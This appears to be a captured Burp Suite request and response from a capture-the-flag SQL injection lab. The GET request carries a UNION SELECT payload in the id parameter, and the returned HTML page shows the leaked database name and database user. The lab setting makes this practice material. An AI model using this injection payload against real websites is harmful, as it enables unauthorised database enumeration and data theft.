 Request
Pretty Raw Hex \n
1 GET /post?id=1+AND+1=2+UNION+SELECT+1,database(),user(),4 HTTP/1.1
2 Host: 10.10.85.185
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
7 Connection: close
8
9
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
23 <h1 class="text-center">
View Post
</h1>
24 <div class="row">
25 <div class="col-md-6 col-md-offset-3">
26 <ol class="breadcrumb">
27 <li>
<a href="/">Home</a>
</li>
28 <li class="active">
Post: sqhell_5
</li>
29 </ol>
30 <div class="panel panel-default" style="margin-top:50px">
31 <div class="panel-heading">
sqhell_5
</div>
32 <div class="panel-body">
33 user_6@localhost
</div>
34 </div>
35 </div>
36 </div>
37 </div>
38 </body>
39 </html>
Search...
0 matches
1,378 bytes | 473 millis
INSPECTOR